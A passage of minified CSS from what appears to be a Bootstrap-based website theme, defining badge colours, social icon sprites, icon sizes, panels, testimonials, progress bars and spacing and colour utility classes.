7px}span.label-u,span.badge-u,.list-group-item.active>.badge.badge-u{background:#72c02c}span.label-blue,span.badge-blue,.list-group-item.active>.badge{background:#3498db}span.label-red,span.badge-red,.list-group-item.active>.badge{background:#e74c3c}span.label-green,span.badge-green,.list-group-item.active>.badge.badge-green{background:#2ecc71}span.label-sea,span.badge-sea,.list-group-item.active>.badge.badge-sea{background:#1abc9c}span.label-orange,span.badge-orange,.list-group-item.active>.badge.badge-orange{background:#e67e22}span.label-yellow,span.badge-yellow,.list-group-item.active>.badge.badge-yellow{background:#f1c40f}span.label-purple,span.badge-purple,.list-group-item.active>.badge.badge-purple{background:#9b6bcc}span.label-aqua,span.badge-aqua,.list-group-item.active>.badge.badge-aqua{background:#27d7e7}span.label-brown,span.badge-brown,.list-group-item.active>.badge.badge-brown{background:#9c8061}span.label-dark-blue,span.badge-dark-blue,.list-group-item.active>.badge.badge-dark-blue{background:#4765a0}span.label-light-green,span.badge-light-green,.list-group-item.active>.badge.badge-light-green{background:#79d5b3}span.label-light,span.badge-light,.list-group-item.active>.badge.badge-light{color:#777;background:#ecf0f1}span.label-dark,span.badge-dark,.list-group-item.active>.badge.badge-dark{background:#555}.badge-lists li{position:relative}.badge-lists span.badge{top:-10px;right:-6px;position:absolute}.badge-lists.badge-icons span.badge{min-width:12px;padding:3px 6px}.badge-lists.badge-icons i{font-size:18px;min-width:25px}.badge-box-v1 a{color:#777;min-width:40px;font-size:18px;padding:8px 9px;display:inline-block;border:solid 1px #eee}.badge-box-v2 a{color:#777;font-size:12px;padding:10px;min-width:70px;text-align:center;display:inline-block;border:solid 1px #eee}.badge-box-v2 a i{font-size:20px}.badge-box-v1 a i,.badge-box-v2 a i{display:block;margin:1px auto 2px}.badge-box-v1 a:hover,.badge-box-v2 a:hover{color:#555;border-color:#555;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-icons{margin:0;padding:0}.social-icons li{list-style:none;margin-right:3px;margin-bottom:5px;display:inline-block}.social-icons li a img{width:28px;height:28px}.social-icons li a,a.social-icon{width:28px;height:28px;display:block;background-position:0 0;background-repeat:no-repeat;transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.social-icons li a.social_facebook,li a.social_googleplus{background-position:0 -38px}.social-icons li:hover a.social_facebook,li:hover a.social_googleplus{opacity:50%}.social-icons li:hover a{background-position:0 -38px}.social-icons-color li a{opacity:0.7;background-position:0 -38px !important;-webkit-backface-visibility:hidden}.social-icons-color li a:hover{opacity:1}.social_amazon{background:url(/assets/icons/social/amazon-da6536d01f8f8d516d7a1a6c9d359ed2daa45fb822dd09a1811a6c353a993223.png) no-repeat}.social_behance{background:url(/assets/icons/social/behance-af191e54adc5e77aa299d80f40c001b113448fef6c7b63325e33671d62c622c8.png) no-repeat}.social_blogger{background:url(/assets/icons/social/blogger-7333750ce07c5e8bc7196f10e091098e3823ce735ac5a9e27ccee6f8543a4b50.png) no-repeat}.social_deviantart{background:url(/assets/icons/social/deviantart-5a316b0702d90446dae32e4f8a5e80f63aa5405c3e3f1185ed0e8353bba90ccd.png) no-repeat}.social_dribbble{background:url(/assets/icons/social/dribbble-af225622faeebc3974447589c918210e22dfedb4cedf7fa69b406c8119715c5d.png) no-repeat}.social_dropbox{background:url(/assets/icons/social/dropbox-ae4ff5a7968244db9914e5a196fc0be3d628c78b54356f0d9d3dbffc6316b8c9.png) no-repeat}.social_evernote{background:url(/assets/icons/social/evernote-278e596a23c6833ee3d423a94242e8fe0666b70b0bb67e18b2e341b8fc5b7653.png) no-repeat}.social_facebook{background:url(/assets/icons/social/facebook-aa53f90d8846c99f44032acaa9c285fb47541a54cce0deedc6aea4b841f86fdb.png) no-repeat}.social_forrst{background:url(/assets/icons/social/forrst-87e5e0ca0e946bacd97333950b0aabdc58d668a79dedd921a5a692d2c16244b2.png) no-repeat}.social_github{background:url(/assets/icons/social/github-89c830d84765d5d3efc9abb8f03cbc57e6988912dc4e1e4196550ed860c86345.png) no-repeat}.social_googleplus{background:url(/assets/icons/social/googleplus-569e0223d639a6f1d1663e3f14b941a6fdd6e0fc1672b3777f8ad3f096a87265.png) no-repeat}.social_jolicloud{background:url(/assets/icons/social/jolicloud-a35822ba85de3287e96d87b48ff1f41bbb5120417bacd64f4874ecc227cd95a0.png) no-repeat}.social_last-fm{background:url(/assets/icons/social/last-fm-3de0c88027e1aba575d09bb27343ae89e747f551252d43a708ed27ae9615fd4d.png) no-repeat}.social_linkedin{background:url(/assets/icons/social/linkedin-5da790014f897a5ef806b4cd5531441673dc77bacaf418ae8a5db2da36512982.png) no-repeat}.social_picasa{background:url(/assets/icons/social/picasa-0f0ef3fd5b1409e914dcfe1566f33a17ab05e93f50e85bfe9aab1d3d1d3d2fc4.png) no-repeat}.social_pintrest{background:url(/assets/icons/social/pintrest-69a69745e330ea73fda6f155ae13fd57d209b21f1e8d063cd1019762ef02ed87.png) no-repeat}.social_rss{background:url(/assets/icons/social/rss-6ac11a14cf2cd39d5ab02946b6feda421ffffe2669a3b5e211709ce57cc551f1.png) no-repeat}.social_skype{background:url(/assets/icons/social/skype-c5958649cecfe0e178733732853b9b37f3f7600e034f24bd51203d462198cc9a.png) no-repeat}.social_spotify{background:url(/assets/icons/social/spotify-c2ac67e1d0751782a030077a6844b594d9ec4ddf78fb7f668f8f6e6e6c3bc169.png) no-repeat}.social_stumbleupon{background:url(/assets/icons/social/stumbleupon-2f06cea69ff1a80981fe214005e9770b4a3f371b8529f9f2a9fddb4a06bf7b7c.png) no-repeat}.social_tumblr{background:url(/assets/icons/social/tumblr-e54bb9c9a140e55d2f0cb51807e8035cc774841eabb821e076368ba20c60e4fb.png) no-repeat}.social_twitter{background:url(/assets/icons/social/twitter-166b32279866410c2ed901d333ac69eff76ae34d54c82f4f31afad3151f1bf31.png) no-repeat}.social_vimeo{background:url(/assets/icons/social/vimeo-bad358a59a8ce2a8793135648132ffc4a3065690e6ecda54a109d48d51e6223e.png) no-repeat}.social_wordpress{background:url(/assets/icons/social/wordpress-62d3c084c0f8da8acc7e459a6c5f6dbce6fb81fdd2a4d61fe496947cdab75bdc.png) no-repeat}.social_xing{background:url(/assets/icons/social/xing-ccd17fbdae4ca22582d0671add97421e618e7aaca629a4dbc9314843af8f303a.png) no-repeat}.social_yahoo{background:url(/assets/icons/social/yahoo-ae3d722b788a66dd3364a8d371608a75aa6087ca84268e84afb8b2815d2fb0cd.png) no-repeat}.social_youtube{background:url(/assets/icons/social/youtube-150f5dc409892236a5eabae47ae679d85478e4e287864ede0bdcf976b26e16eb.png) no-repeat}.social_vk{background:url(/assets/icons/social/vk-69f2c4fc3370bd15aeba908a963cc665af973463e2d9e30f39fb0944b2bb2e42.png) no-repeat}.social_instagram{background:url(/assets/icons/social/instagram-93b89083d3bef15904e300483fe73e566833f2c78e8018b7d136563c432e37c6.png) no-repeat}i.icon-custom{color:#ffffff;width:40px;height:40px;font-size:20px;line-height:40px;margin-bottom:5px;text-align:center;display:inline-block}i.icon-xs{width:20px;height:20px;font-size:10px;line-height:20px}i.icon-sm{width:35px;height:35px;font-size:16px;line-height:35px}i.icon-md{width:55px;height:55px;font-size:22px;line-height:55px}i.icon-lg{width:60px;height:60px;font-size:31px;line-height:60px;margin-bottom:10px}i.icon-2x{font-size:30px}i.icon-3x{font-size:40px}i.icon-4x{font-size:50px}i.icon-line{font-size:17px}i.icon-sm.icon-line{font-size:14px}i.icon-md.icon-line{font-size:22px}i.icon-lg.icon-line{font-size:28px}i.icon-2x.icon-line{font-size:27px}i.icon-3x.icon-line{font-size:36px}i.icon-4x.icon-line{font-size:47px}.link-icon,.link-bg-icon{color:#555}.link-icon:hover,.link-bg-icon:hover{border:none;text-decoration:none}.link-icon:hover i{color:#72c02c;background:none;border:solid 1px #72c02c}.link-bg-icon:hover i{color:#72c02c;background:#72c02c;border-color:#72c02c;color:#fff !important}i.icon-color-u,i.icon-color-red,i.icon-color-sea,i.icon-color-dark,i.icon-color-grey,i.icon-color-blue,i.icon-color-green,i.icon-color-yellow,i.icon-color-orange,i.icon-color-purple,i.icon-color-aqua,i.icon-color-brown,i.icon-color-dark-blue,i.icon-color-light-grey,i.icon-color-light-green{background:none}i.icon-color-u{color:#72c02c;border:solid 1px #72c02c}i.icon-color-blue{color:#3498db;border:solid 1px #3498db}i.icon-color-red{color:#e74c3c;border:solid 1px #e74c3c}i.icon-color-sea{color:#1abc9c;border:solid 1px #1abc9c}i.icon-color-green{color:#2ecc71;border:solid 1px #2ecc71}i.icon-color-yellow{color:#f1c40f;border:solid 1px #f1c40f}i.icon-color-orange{color:#e67e22;border:solid 1px #e67e22}i.icon-color-grey{color:#95a5a6;border:solid 1px #95a5a6}i.icon-color-purple{color:#9b6bcc;border:solid 1px #9b6bcc}i.icon-color-aqua{color:#27d7e7;border:solid 1px #27d7e7}i.icon-color-brown{color:#9c8061;border:solid 1px #9c8061}i.icon-color-dark-blue{color:#4765a0;border:solid 1px #4765a0}i.icon-color-light-green{color:#79d5b3;border:solid 1px #79d5b3}i.icon-color-light{color:#fff;border:solid 1px #fff}i.icon-color-light-grey{color:#585f69;border:solid 1px #585f69}i.icon-bg-u,i.icon-bg-red,i.icon-bg-sea,i.icon-bg-dark,i.icon-bg-darker,i.icon-bg-grey,i.icon-bg-blue,i.icon-bg-dark-blue,i.icon-bg-green,i.icon-bg-yellow,i.icon-bg-orange,i.icon-bg-purple,i.icon-bg-aqua,i.icon-bg-brown,i.icon-bg-dark-blue,i.icon-bg-light-grey,i.icon-bg-light-green{color:#fff;border-color:transparent}i.icon-bg-u{background:#72c02c}i.icon-bg-blue{background:#3498db}i.icon-bg-blue-alfacon{background:#005A7E}i.icon-bg-red{background:#e74c3c}i.icon-bg-sea{background:#1abc9c}i.icon-bg-green{background:#2ecc71}i.icon-bg-green-dark{background:#22962C}i.icon-bg-yellow{background:#f1c40f}i.icon-bg-orange{background:#e67e22}i.icon-bg-grey{background:#95a5a6}i.icon-bg-dark{background:#555}i.icon-bg-darker{background:#333}i.icon-bg-purple{background:#9b6bcc}i.icon-bg-purple-dark{background:#6e4a93}i.icon-bg-aqua{background:#27d7e7}i.icon-bg-brown{background:#9c8061}i.icon-bg-dark-blue{background:#4765a0}i.icon-bg-light-green{background:#79d5b3}i.icon-bg-light{background:#fff;border-color:transparent}i.icon-bg-light-grey{background:#585f69;border-color:transparent}.fa-fixed [class^="fa"],.fa-fixed [class*=" fa"]{width:1.25em;text-align:center;display:inline-block}.fa-fixed [class^="fa"].fa-lg,.fa-fixed [class*=" fa"].fa-lg{width:1.5625em}.content-boxes-v1{text-align:center}.content-boxes-v1 span{display:block;margin-top:5px}@media (max-width: 992px){.content-boxes-v2,.content-boxes-v2 .text-justify{text-align:center}.content-boxes-v2 span{display:block;margin-top:5px}}.content-boxes-v3 i.icon-custom{top:8px;float:left;position:relative}.content-boxes-v3 .content-boxes-in-v3{padding:0 10px;overflow:hidden}.content-boxes-v3 .content-boxes-in-v3 h3{font-size:18px;line-height:22px;margin-bottom:3px;text-transform:capitalize}.content-boxes-v3 .content-boxes-in-v3 h3 a{color:#555}.content-boxes-v3.content-boxes-v3-right{text-align:right}.content-boxes-v3.content-boxes-v3-right i.icon-custom{float:right;margin-left:10px}@media (max-width: 768px){.content-boxes-v3.content-boxes-v3-right{text-align:inherit}.content-boxes-v3.content-boxes-v3-right i.icon-custom{float:left;margin-left:0}}.content-boxes-v4 h2{color:#555;font-size:18px;font-weight:bold;text-transform:uppercase}.content-boxes-v4 a{color:#777;font-size:11px;font-weight:bold;text-transform:uppercase}.content-boxes-v4 i{width:25px;color:#72c02c;font-size:35px;margin-top:10px}.content-boxes-in-v4{padding:0 10px;overflow:hidden}.content-boxes-v4-sm i{font-size:26px;margin-top:10px;margin-right:5px}.content-boxes-v5 i{float:left;color:#999;width:50px;height:50px;padding:11px;font-size:22px;background:#eee;line-height:28px;text-align:center;margin-right:15px;display:inline-block}.content-boxes-v5:hover i{color:#fff;background:#72c02c}.content-boxes-v6{padding-top:25px;text-align:center}.content-boxes-v6 i{color:#fff;width:90px;height:90px;padding:30px;font-size:30px;line-height:30px;position:relative;text-align:center;background:#dedede;margin-bottom:25px;display:inline-block}.content-boxes-v6 i:after{top:-8px;left:-8px;right:-8px;bottom:-8px;content:" ";position:absolute;border:1px solid #dedede;border-radius:50% !important}.content-boxes-v6:hover i,.content-boxes-v6:hover i:after{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.content-boxes-v6:hover i{background:#72c02c}.content-boxes-v6:hover i:after{border-color:#72c02c}.service-block{padding:20px 10px;text-align:center;margin-bottom:20px}.service-block p,.service-block h2{color:#fff}.service-block h2 a:hover{text-decoration:none}.service-block-light,.service-block-default{background:#fafafa;border:solid 5px #eee}.service-block-light p,.service-block-light h2,.service-block-default p,.service-block-default h2{color:#555}.service-block-u{background:#72c02c}.service-block-blue{background:#3498db}.service-block-red{background:#e74c3c}.service-block-sea{background:#1abc9c}.service-block-grey{background:#95a5a6}.service-block-yellow{background:#f1c40f}.service-block-orange{background:#e67e22}.service-block-green{background:#2ecc71}.service-block-purple{background:#9b6bcc}.service-block-aqua{background:#27d7e7}.service-block-brown{background:#9c8061}.service-block-dark-blue{background:#4765a0}.service-block-light-green{background:#79d5b3}.service-block-dark{background:#555}.service-block-light{background:#ecf0f1}.funny-boxes{background:#f7f7f7;padding:20px 20px 15px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.funny-boxes h2{margin-top:0;font-size:18px;line-height:20px}.funny-boxes h2 a{color:#555}.funny-boxes p a{color:#72c02c}.funny-boxes .funny-boxes-img li{font-size:12px;margin-bottom:2px}.funny-boxes .funny-boxes-img li i{color:#72c02c;font-size:12px;margin-right:5px}@media (max-width: 992px){.funny-boxes .funny-boxes-img li{display:inline-block}}.funny-boxes .funny-boxes-img img{margin:5px 10px 15px 0}.funny-boxes ul.funny-boxes-rating li{display:inline-block}.funny-boxes ul.funny-boxes-rating li i{color:#f8be2c;cursor:pointer;font-size:14px}.funny-boxes ul.funny-boxes-rating li i:hover{color:#f8be2c}.funny-boxes-colored p,.funny-boxes-colored h2 a,.funny-boxes-colored .funny-boxes-img li,.funny-boxes-colored .funny-boxes-img li i{color:#fff}.funny-boxes-red{background:#e74c3c}.funny-boxes-purple{background:#9b6bcc}.funny-boxes-blue{background:#3498db}.funny-boxes-grey{background:#95a5a6}.funny-boxes-sea{background:#1abc9c}.funny-boxes-top-sea{border-top:solid 2px #1abc9c}.funny-boxes-top-sea:hover{border-top-color:#16a085}.funny-boxes-top-yellow{border-top:solid 2px #f1c40f}.funny-boxes-top-yellow:hover{border-top-color:#f39c12}.funny-boxes-top-red{border-top:solid 2px #e74c3c}.funny-boxes-top-red:hover{border-top-color:#c0392b}.funny-boxes-top-purple{border-top:solid 2px #9b6bcc}.funny-boxes-top-purple:hover{border-top-color:#814fb5}.funny-boxes-left-orange{border-left:solid 2px #e67e22}.funny-boxes-left-orange:hover{border-left-color:#d35400}.funny-boxes-left-green{border-left:solid 2px #72c02c}.funny-boxes-left-green:hover{border-left-color:#5fb611}.funny-boxes-left-blue{border-left:solid 2px #3498db}.funny-boxes-left-blue:hover{border-left-color:#2980b9}.funny-boxes-left-dark{border-left:solid 2px #555}.funny-boxes-left-dark:hover{border-left-color:#333}.text-justify p{text-align:justify}.text-transform-uppercase{text-transform:uppercase}.text-transform-normal{text-transform:inherit !important}.font-bold{font-weight:600}.font-light{font-weight:200}.font-normal{font-weight:400 !important}.font-size-10{font-size:10px}.font-size-11{font-size:11px}.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-17{font-size:17px}.font-size-18{font-size:18px}.font-size-19{font-size:19px}.font-size-20{font-size:20px !important}.font-size-22{font-size:22px}.font-size-24{font-size:24px}.font-size-30{font-size:30px}.dropcap{float:left;color:#72c02c;padding:5px 0;font-size:45px;font-weight:200;line-height:30px;margin:0px 5px 0 0}.dropcap-bg{float:left;color:#fff;padding:7px 0;min-width:50px;font-size:35px;font-weight:200;line-height:35px;text-align:center;background:#72c02c;margin:4px 10px 0 0}.text-highlights{color:#fff;font-weight:200;padding:0px 5px;background:#555}.text-highlights-green{background:#72c02c}.text-highlights-blue{background:#3498db}.text-highlights-red{background:#e74c3c}.text-highlights-sea{background:#1abc9c}.text-highlights-orange{background:#e67e22}.text-highlights-yellow{background:#f1c40f}.text-highlights-purple{background:#9b6bcc}.text-highlights-aqua{background:#27d7e7}.text-highlights-brown{background:#9c8061}.text-highlights-dark-blue{background:#4765a0}.text-highlights-light-green{background:#79d5b3}.text-border{border-bottom:dashed 1px #555}.text-border-default{border-color:#95a5a6}.text-border-green{border-color:#72c02c}.text-border-blue{border-color:#3498db}.text-border-red{border-color:#e74c3c}.text-border-yellow{border-color:#f1c40f}.text-border-purple{border-color:#9b6bcc}.list-styles li{margin-bottom:8px}.contex-bg p{opacity:0.8;padding:8px 10px}.contex-bg p:hover{opacity:1}blockquote{padding:5px 15px;border-left-width:2px}blockquote p{font-size:14px;font-weight:400}blockquote h1,blockquote h2,blockquote span{font-size:18px;margin:0 0 8px;line-height:24px}blockquote.bq-text-lg p,blockquote.bq-text-lg small{text-transform:uppercase}blockquote.bq-text-lg p{font-size:22px;font-weight:300;line-height:32px}blockquote.text-right,blockquote.hero.text-right{border-left:none;border-right:2px solid #eee}blockquote.hero.text-right,blockquote.hero.text-right:hover{border-color:#555}blockquote:hover,blockquote.text-right:hover{border-color:#72c02c;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}blockquote.bq-dark,blockquote.bq-dark:hover{border-color:#585f69}blockquote.bq-green{border-color:#72c02c}blockquote.hero{border:none;padding:18px;font-size:16px;background:#f3f3f3;border-left:solid 2px #666}blockquote.hero:hover{background:#eee;border-left-color:#666}blockquote.hero.hero-dark,blockquote.hero.hero-default{border:none}blockquote.hero.hero-dark{background:#444}blockquote.hero.hero-dark:hover{background:#555}blockquote.hero.hero-default{background:#72c02c}blockquote.hero.hero-default:hover{background:#5fb611}blockquote.hero.hero-dark p,blockquote.hero.hero-dark h2,blockquote.hero.hero-dark small,blockquote.hero.hero-default p,blockquote.hero.hero-default h2,blockquote.hero.hero-default small{color:#fff;font-weight:200}.tag-box{padding:20px;background:#fff;margin-bottom:30px}.tag-box h2{font-size:20px;line-height:25px}.tag-box p{margin-bottom:0}.tag-box.tag-text-space p{margin-bottom:10px}.tag-box-v1{border:solid 1px #eee;border-top:solid 2px #72c02c}.tag-box-v2{background:#fafafa;border:solid 1px #eee;border-left:solid 2px #72c02c}.tag-box-v3{border:solid 2px #eee}.tag-box-v4{border:dashed 1px #bbb}.tag-box-v5{margin:20px 0;text-align:center;border:dashed 1px #ccc}.tag-box-v5 span{color:#555;font-size:28px;margin-bottom:0}.tag-box-v6{background:#fafafa;border:solid 1px #eee}.tag-box-v7{border:solid 1px #eee;border-bottom:solid 2px #72c02c}.testimonials{margin-bottom:10px}.testimonials .testimonial-info{color:#72c02c;font-size:16px;padding:0 15px;margin-top:18px}.testimonials .testimonial-info span{top:3px;position:relative}.testimonials .testimonial-info em{color:#777;display:block;font-size:13px}.testimonials .testimonial-info img{width:60px;float:left;height:60px;padding:2px;margin-right:15px;border:solid 1px #ccc}.testimonials .testimonial-author{overflow:hidden}.testimonials .carousel-arrow{top:-65px;position:relative}.testimonials .carousel-arrow i{color:#777;padding:2px;min-width:25px;font-size:20px;text-align:center;background:#f5f5f5}.testimonials .carousel-arrow i:hover{color:#fff;background:#72c02c}.testimonials .carousel-control{opacity:1;width:100%;text-align:right;text-shadow:none;position:absolute;filter:Alpha(opacity=100)}.testimonials .carousel-control.left{right:27px;left:auto}.testimonials .carousel-control.right{right:0px}.testimonials.testimonials-v1 .item p{position:relative}.testimonials.testimonials-v1 .item p:after,.testimonials.testimonials-v1 .item p:before{left:80px;bottom:-20px}.testimonials.testimonials-v1 .item p:after{border-top:22px solid;border-left:0 solid transparent;border-right:22px solid transparent}.testimonials.testimonials-v2 .testimonial-info{padding:0 20px}.testimonials.testimonials-v2 p{padding-bottom:15px}.testimonials.testimonials-v2 .carousel-arrow{top:-55px}.testimonials.testimonials-v2 .item p:after,.testimonials.testimonials-v2 .item p:before{left:8%;bottom:45px}.testimonials.testimonials-v2 .item p:after{border-top:20px solid;border-left:25px solid transparent;border-right:0px solid transparent}.testimonials.testimonials-v1 p,.testimonials.testimonials-v2 p{padding:15px;font-size:14px;font-style:italic;background:#f5f5f5}.testimonials.testimonials-v1 .item p:after,.testimonials.testimonials-v2 .item p:after{width:0;height:0;content:" ";display:block;position:absolute;border-top-color:#f5f5f5;border-left-style:inset;border-right-style:inset}.testimonials-bg-dark .item p,.testimonials-bg-default .item p{color:#fff;font-weight:200}.testimonials-bg-dark .carousel-arrow i,.testimonials-bg-default .carousel-arrow i{color:#fff}.testimonials-bg-default .item p{background:#72c02c}.testimonials.testimonials-bg-default .item p:after,.testimonials.testimonials-bg-default .item p:after{border-top-color:#72c02c}.testimonials-bg-default .carousel-arrow i{background:#72c02c}.testimonials.testimonials-bg-default .carousel-arrow i:hover{background:#5fb611}.testimonials-bg-dark .item p{background:#555}.testimonials.testimonials-bg-dark .item p:after,.testimonials.testimonials-bg-dark .item p:after{border-top-color:#555}.testimonials-bg-dark .carousel-arrow i{color:#fff;background:#555}.testimonials.testimonials-bg-dark .carousel-arrow i:hover{background:#333}.testimonials.testimonials-bg-dark .testimonial-info{color:#555}.panel-heading{color:#fff;padding:5px 15px}.panel .table{margin-bottom:0}.panel-u{border-color:#72c02c}.panel-u>.panel-heading{background:#72c02c}.panel-blue{border-color:#3498db}.panel-blue>.panel-heading{background:#3498db}.panel-red{border-color:#e74c3c}.panel-red>.panel-heading{background:#e74c3c}.panel-green{border-color:#2ecc71}.panel-green>.panel-heading{background:#2ecc71}.panel-sea{border-color:#1abc9c}.panel-sea>.panel-heading{background:#1abc9c}.panel-orange{border-color:#e67e22}.panel-orange>.panel-heading{background:#e67e22}.panel-yellow{border-color:#f1c40f}.panel-yellow>.panel-heading{background:#f1c40f}.panel-grey{border-color:#95a5a6}.panel-grey>.panel-heading{background:#95a5a6}.panel-dark{border-color:#555}.panel-dark>.panel-heading{background:#555}.panel-purple{border-color:#9b6bcc}.panel-purple>.panel-heading{background:#9b6bcc}.panel-aqua{border-color:#27d7e7}.panel-aqua>.panel-heading{background:#27d7e7}.panel-brown{border-color:#9c8061}.panel-brown>.panel-heading{background:#9c8061}.panel-dark-blue{border-color:#4765a0}.panel-dark-blue>.panel-heading{background:#4765a0}.panel-light-green{border-color:#79d5b3}.panel-light-green>.panel-heading{background:#79d5b3}.panel-default-dark{border-color:#585f69}.panel-default-dark>.panel-heading{background:#585f69}.progress-u{box-shadow:none}.progress-u .progress-bar{box-shadow:none}.progress-lg{height:25px}.progress-lg p{padding-top:3px}.progress-sm{height:12px}.progress-xs{height:7px}.progress-xxs{height:3px}.progress{background:#e5e5e5}.progress-bar-u{background:#72c02c}.progress-bar-blue{background:#3498db}.progress-bar-orange{background:#e67e22}.progress-bar-red{background:#e74c3c}.progress-bar-purple{background:#9b6bcc}.progress-bar-aqua{background:#27d7e7}.progress-bar-brown{background:#9c8061}.progress-bar-dark-blue{background:#4765a0}.progress-bar-light-green{background:#79d5b3}.progress-bar-dark{background:#555}.progress{position:relative}.progress .progress-bar{overflow:hidden;line-height:20px;position:absolute}.progress-box .progress-bar{transition:all 3s ease-in;-o-transition:all 3s ease-in;-ms-transition:all 3s ease-in;-moz-transition:all 3s ease-in;-webkit-transition:all 3s ease-in}.progress.vertical{float:left;width:100%;height:200px;margin-right:20px}.progress.vertical.bottom{position:relative}.progress.vertical .progress-bar{height:0;width:100%;transition:height 3s ease;-o-transition:height 3s ease;-ms-transition:height 3s ease;-moz-transition:height 3s ease;-webkit-transition:height 3s ease}.progress.vertical.bottom .progress-bar{bottom:0;position:absolute}.stars-existing{color:#72c02c;cursor:pointer}.star-lg{font-size:30px}.star-sm{font-size:25px}.star-xs{font-size:20px}.star-default{font-size:16px}img.img-bordered{padding:3px;border:solid 1px #eee}img.img-circle{border-radius:50% !important}img.image-sm{width:50px;height:50px}img.image-md{width:100px;height:100px}.responsive-video{height:0;padding-top:1px;position:relative;padding-bottom:56.25%}.responsive-video iframe{top:0;left:0;width:100%;height:100%;position:absolute}.tags-v1 li{margin:0;padding:0}.tags-v1 li a{font-size:13px;padding:4px 8px;line-height:32px;border:solid 2px #eee;border-radius:20px !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tags-v1 li a:hover{text-decoration:none;border-color:#e0e0e0}.tags-v2 li{padding:7px 0 7px 4px}.tags-v2 li a{color:#555;font-size:13px;padding:5px 10px;border:solid 1px #bbb}.tags-v2 li a:hover{color:#fff;background:#555;border-color:#555;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.list-row{padding:0;margin-bottom:0;list-style:none}.lists-v1 li{margin-bottom:10px}.lists-v1 i{color:#fff;width:15px;height:15px;padding:1px;font-size:13px;margin-right:7px;text-align:center;background:#72c02c;display:inline-block;border-radius:50% !important}.lists-v2 li{margin-bottom:10px}.lists-v2 i{color:#72c02c;font-size:13px;margin-right:7px;display:inline-block}.no-gutter>[class*='col-']{padding-right:0;padding-left:0}.no-gutter.no-gutter-boxed{padding-right:15px;padding-left:15px}.height-100{min-height:100px}.height-150{min-height:150px}.height-200{min-height:200px}.height-250{min-height:250px}.height-300{min-height:300px}.height-350{min-height:350px}.height-400{min-height:400px}.height-450{min-height:450px}.height-500{min-height:500px !important}.width-100{width:100px}.no-padding{padding:0 !important}.no-margin{margin:0}.no-top-space{margin-top:0 !important;padding-top:0 !important}.no-bottom-space{margin-bottom:0 !important;padding-bottom:0 !important}.no-margin-bottom{margin-bottom:0 !important}.no-padding-bottom{padding-bottom:0 !important}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:30px;padding-bottom:30px}.content-sm{padding-top:60px;padding-bottom:60px}.content-md{padding-top:20px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.space-lg-hor{padding-left:60px;padding-right:60px}.space-xlg-hor{padding-left:100px;padding-right:100px}.margin-bottom-5,.margin-bottom-10,.margin-bottom-15,.margin-bottom-20,.margin-bottom-25,.margin-bottom-30,.margin-bottom-35,.margin-bottom-40,.margin-bottom-45,.margin-bottom-50,.margin-bottom-55,.margin-bottom-60{clear:both}.margin-bottom-5{margin-bottom:5px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-45{margin-bottom:45px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-55{margin-bottom:55px}.margin-bottom-60{margin-bottom:60px}@media (max-width: 768px){.sm-margin-bottom-10{margin-bottom:10px}.sm-margin-bottom-20{margin-bottom:20px}.sm-margin-bottom-30{margin-bottom:30px}.sm-margin-bottom-40{margin-bottom:40px}.sm-margin-bottom-50{margin-bottom:50px}.sm-margin-bottom-60{margin-bottom:60px}}@media (max-width: 992px){.md-margin-bottom-10{margin-bottom:10px}.md-margin-bottom-20{margin-bottom:20px}.md-margin-bottom-30{margin-bottom:30px}.md-margin-bottom-40{margin-bottom:40px}.md-margin-bottom-50{margin-bottom:50px}.md-margin-bottom-60{margin-bottom:60px}}.margin-top-20{margin-top:20px}.margin-top-40{margin-top:40px}.margin-top-60{margin-top:60px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.padding-top-5{padding-top:5px}.padding-left-5{padding-left:5px}.color-sea{color:#1abc9c}.color-red{color:#e74c3c}.color-aqua{color:#27d7e7}.color-blue{color:#3498db}.color-grey{color:#95a5a6}.color-dark{color:#555555}.color-green{color:#72c02c}.color-brown{color:#9c8061}.color-light{color:#ffffff}.color-orange{color:#e67e22}.color-yellow{color:#f1c40f}.color-green1{color:#2ecc71}.color-purple{color:#9b6bcc}.color-inherit{color:inherit}.color-dark-blue{color:#4765a0}.color-blue-custom{color:#297acc}.color-light-grey{color:#585f69}.color-light-green{color:#79d5b3}.bg-color-dark,.bg-color-sea,.bg-color-red,.bg-color-aqua,.bg-color-blue,.bg-color-grey,.bg-color-light,.bg-color-green,.bg-color-brown,.bg-color-orange,.bg-color-green1,.bg-color-purple,.bg-color-dark-blue,.bg-color-light-grey,.bg-color-light-green{color:#fff}.bg-color-white{color:#555}.bg-color-dark{background-color:#555 !important}.bg-color-white{background-color:#fff !important}.bg-color-sea{background-color:#1abc9c !important}.bg-color-red{background-color:#e74c3c !important}.bg-color-aqua{background-color:#27d7e7 !important}.bg-color-blue{background-color:#3498db !important}.bg-color-grey{background-color:#95a5a6 !important}.bg-color-light{background-color:#f7f7f7 !important}.bg-color-green{background-color:#72c02c !important}.bg-color-brown{background-color:#9c8061 